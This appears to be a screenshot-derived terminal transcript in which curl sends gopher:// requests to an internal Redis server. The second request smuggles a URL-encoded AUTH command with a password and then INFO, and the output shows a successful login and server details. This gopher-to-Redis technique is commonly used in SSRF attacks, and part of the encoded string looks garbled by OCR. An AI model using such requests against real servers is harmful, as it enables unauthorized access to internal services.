 curl "gopher://10.100.8.231:6379/_info"
⌥⌘1
→ bin curl "gopher://10.100.8.231:6379/_info"
-NOAUTH Authentication required.
curl
⌥⌘2
→ ~ curl "gopher://10.100.8.231:6379/_%2a%32%0d%0a%24%34%0d%0a%61%75%74%68%0d%0a%24%36%0d%0a%31%32%33%31
%32%33%%0d%0a_info%0d%0a"
+OK
$1912
# Server
redis_version:3.0.504
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:a4f7a6e86f2d60b3
redis_mode:standalone
os:Windows
arch_bits:64
multiplexing_api:WinSock_IOCP
process_id:19132
run_id:700ce235d6815e4f039603af395da7c5af46869e
tcp_port:6379
uptime_in_seconds:199
uptime_in_days:0